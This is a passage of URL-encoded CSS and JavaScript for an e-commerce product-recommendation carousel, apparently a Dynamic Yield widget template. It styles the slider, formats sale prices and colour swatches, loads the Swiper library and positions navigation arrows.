.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20.rec_name%20%7B%0A%20%20%20%20height:%20max-content;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product.dy-peeking-card%20%7B%0A%20%20%20%20opacity:%200.2;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2040px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-size:%2024px;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20margin-bottom:%208px;%0A%20%20text-decoration:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20font-size:%201.6rem;%0A%20%20line-height:%202.2rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20/*%20FIXED%20HEIGHT%20AS%20A%20DESIGN%20CHOICE%20*/%0A%20%20%20%20height:%2044px;%0A%20%20%7D%0A%7D%20%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.review-count%20%7B%0A%20%20color:%20#666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20font-size:%201.2rem;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2028px;%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector%20%7B%0A%20%20display:%20flex;%0A%20%20list-style:%20none;%0A%20%20margin-bottom:%208px;%0A%20%20column-gap:%204px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__item%20%7B%0A%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__image%20%7B%0A%20%20width:%2030px;%0A%20%20height:%2018px;%0A%20%20display:%20block;%0A%7D","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20(%22$%7BreviewAvgRating%7D%22%20%7C%7C%20%220%22).trim();%0Avar%20REVIEW_COUNT%20=%20(%22$%7BreviewCount%7D%22%20%7C%7C%20%220%22).trim();%0A%0Avar%20container%20=%20document.getElementById(%22dy-recommendations-$%7BdyVariationId%7D%22);%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll(%22.dy-recommendation-product%22)).length;%0A%0Afunction%20repositionWidgetIfNeeded()%20%7B%0A%20%20//%20Select%20only%20top-level%20.layout-limiter--pdp%20(direct%20children%20of%20main)%0A%20%20var%20mainEl%20=%20document.querySelector('main');%0A%20%20if%20(!mainEl)%20return;%0A%20%20%0A%20%20var%20topLevelLimiters%20=%20mainEl.querySelectorAll(':scope%20%3E%20div.layout-limiter--pdp');%0A%20%20%0A%20%20//%20Only%20reposition%20if%20we%20have%202%20or%20more%20top-level%20limiters%0A%20%20if%20(topLevelLimiters.length%20%3E=%202)%20%7B%0A%20%20%20%20var%20widgetContainer%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20var%20secondLimiter%20=%20topLevelLimiters%5B1%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(widgetContainer%20&&%20secondLimiter)%20%7B%0A%20%20%20%20%20%20//%20Insert%20the%20widget%20container%20after%20the%202nd%20layout-limiter--pdp%0A%20%20%20%20%20%20secondLimiter.insertAdjacentElement('afterend',%20widgetContainer);%0A%20%20%20%20%20%20console.log('%5BWidget%20Reposition%5D%20%E2%9C%93%20Widget%20moved%20after%202nd%20.layout-limiter--pdp');%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20repositioning%20before%20any%20other%20initialization%0ArepositionWidgetIfNeeded();%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function%20()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector(%22.dy-recommendations__slider%22),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20slider.on(%22imagesReady%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22resize%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20//%20Set%20initial%20peeking%20opacity%20state%0A%20%20updatePeekingOpacity(slider);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll(%22.dy-recommendation-product__detail--price%22).forEach(function%20(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute(%22data-dy-display-price%22)%20%7C%7C%20el.textContent%20%7C%7C%20%22%22).trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll(%22.rec_price%22).forEach(function%20(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute(%22data-dy-has-sale-pricing%22)%20===%20%22true%22;%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute(%22data-dy-was-price%22)%20%7C%7C%20%22%22).trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20%20%20wasEl.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll(%22.swatch-container%22);%0A%20%20swatches?.forEach(originalContainer%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute(%22data-dy-swatch-img%22);%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute(%22data-dy-display-color%22);%0A%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector(%22ul.swatch-selector%22);%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22name%22,%20%22Swatches%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22role%22,%20%22Group%22);%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20%22swatch-selector%20product-card__swatches%22;%0A%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement(%22li%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22tabindex%22,%20%220%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22title%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22aria-label%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20%22swatch-selector__item%22;%0A%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement(%22img%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22loading%22,%20%22lazy%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22alt%22,%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22src%22,%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20%22figure%20swatch-selector__image%22;%0A%20%20%20%20%20%20swatchImg.setAttribute(%22width%22,%20%2230%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22height%22,%20%2218%22);%0A%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20%22https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js%22;%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function%20()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%0A%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20processProductReviews(%22initSlider%20Place%22);%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%0A%20%20%20%20if%20(document.readyState%20===%20%22complete%22)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20el:%20%22.dy-recommendations-slider-arrows%22,%0A%20%20%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20%20%20%22dy-hide--d%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--t%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--m%22:%20true,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%5D;%0A%0A%20%20settings.forEach(function%20(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%0A%20%20//%20Mobile%20peeking%20%E2%80%93%20unchanged%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20//%20%E2%9C%85%20Desktop%20peeking%20%E2%80%93%203%20cards%20(3%20full%20+%200.3)%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20DESKTOP_TOTAL_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt(%22$%7BBreakpoint%20Mobile%7D%22,%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt(%22$%7BBreakpoint%20Tablet%7D%22,%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt(%22$%7BBreakpoint%20Desktop%7D%22,%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20(SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%0A%20%20)%0A%20%20%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20//%20%E2%9C%85%20Desktop%20&%20above:%20show%203%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%7D;%0A%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20//%20%E2%9C%85%20Base%20(used%20for%20widest%20screens%20too):%205.3%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector(%22.dy-recommendations-slider-button--next%22),%0A%20%20%20%20%20%20prevEl:%20container.querySelector(%22.dy-recommendations-slider-button--prev%22),%0A%20%20%20%20%20%20disabledClass:%20%22dy-recommendations-slider-button--disabled%22,%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20%22dy-recommendations-slider--aria-notification%22,%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20%22dy-recommendation-product%22,%0A%20%20%20%20wrapperClass:%20%22dy-recommendations__slider-wrapper%22,%0A%20%20%20%20containerModifierClass:%20%22dy-recommendations__slider-%22,%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function%20(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20%22function%22%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function%20(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement(%22SCRIPT%22);%0A%20%20%20%20js.setAttribute(%22type%22,%20%22text/javascript%22);%0A%20%20%20%20js.setAttribute(%22src%22,%20url);%0A%0A%20%20%20%20js.addEventListener(%22load%22,%20resolve);%0A%20%20%20%20js.addEventListener(%22error%22,%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20container.querySelector(%22.dy-recommendations__slider-conatiner%22)%20%7C%7C%20container.querySelector(%22.dy-recommendations__slider-container%22);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener(%22resize%22,%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function%20(mutation)%20%7B%0A%20%20%20%20%20%20return%20(%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product__image%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendations__slider%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product%22)%0A%20%20%20%20%20%20);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B%22style%22,%20%22class%22%5D,%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll(%22.dy-recommendation-product__image%22);%0A%20%20images.forEach(function%20(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector(%22.dy-recommendation-product__image%22);%0A%20%20%20%20if%20(!firstImage)%20return;%0A%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest(%22.dy-recommendation-product__image-container%22);%0A%20%20%20%20var%20imageTop%20=%200;%0A%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0